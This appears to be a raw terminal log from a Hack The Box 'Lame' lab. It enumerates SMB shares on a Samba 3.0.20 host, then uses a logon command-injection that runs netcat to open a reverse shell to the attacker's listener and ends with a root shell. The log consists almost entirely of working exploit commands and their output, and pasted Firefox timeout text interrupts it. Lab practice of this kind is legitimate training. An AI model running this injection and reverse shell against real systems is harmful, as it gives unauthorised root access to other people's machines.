 root@kali:/usr/mo/htb/lame# smbclient -L 10.10.10.3
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server               Comment
---------            -------
Workgroup            Master
---------            -------
WORKGROUP            LAME
root@kali:/usr/mo/htb/lame# smbclient //10.10.10.3/tmp
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nc 10.10.14.9 9005 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
he connection has timed out
server at 10.10.10.3 is taking too long to respond.
The site could be temporarily unavailable or too busy. Try again in a
few moments.
any pages, check your computer's network
connection.
If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
Try Again
root@kali:/usr/mo/htb/lame# nc -lvp 9005
listening on [any] 9005 ...
10.10.10.3: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.3] 47126
python -c "import pty;pty.spawn('/bin/bash')";
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/#